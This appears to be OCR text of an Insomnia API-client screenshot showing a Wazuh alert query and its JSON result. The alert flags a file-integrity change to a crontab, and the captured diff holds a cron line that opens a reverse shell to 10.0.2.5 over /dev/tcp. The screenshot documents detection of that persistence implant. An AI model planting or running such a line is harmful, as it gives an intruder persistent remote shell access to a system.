 Insomnia
Application File Edit View Window Tools Help
Search.. Ctrl + P Star 36,721 Login Sign Up
Scratch... POST https://dev-server:9201/wazuh-alerts-*/_search?pretty Send 200 OK 52.4 ms 3.9 KB 2 Minutes Ago
ACI worksp Parameters JSON Basic Headers 2 Pre-request Script Preview Headers 2 Cookies Timeline Mock Response
Manage Co...
Add Certific...
Filter
POST Que...
POST Ne...
POST Ne...
POST roll...
POST bac...
DEL del...
GET get ...
POST Ne...
POST Tas...
POST Ne...
1 { "query": { "bool": { "must": [ { "match": { "_id":
"0vZRUZYBcMy642XYOuMv" } } ] } } }
16 "hits": [
17 {
18 "_index": "wazuh-alerts-4.x-2025.04.20",
19 "_id": "0vZRUZYBcMy642XYOuMv",
20 "_score": 1.0,
21 "_source": {
22 "syscheck": {
23 "size_before": "0",
24 "uname_after": "root",
25 "mtime_after": "2025-04-20T03:49:59",
26 "size_after": "47",
27 "gid_after": "0",
28 "md5_before": "d41d8cd98f00b204e9800998ecf8427e",
29 "diff": "0a1\n> * * * * * sh -i >& /dev/tcp/10.0.2.5/5555
0>&1\n",
30 "sha256_before":
"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855",
31 "mtime_before": "2025-04-20T03:48:07",
32 "mode": "realtime",
33 "path": "/var/spool/cron/crontabs/user",
34 "sha1_after": "679324f6d9722802c4f1cc1145d8eed44cbf06f6",
35 "changed_attributes": [ ↤ 5 ↦ ],
42 "gname_after": "root",
43 "uid_after": "0",
44 "perm_after": "rw-r--r--",
Found a reverse shell implanted as a cron job
Beautify JSON
$.store.books[*].author 0 ?
Preferences Log in to see your projects Made with ♥ by Kong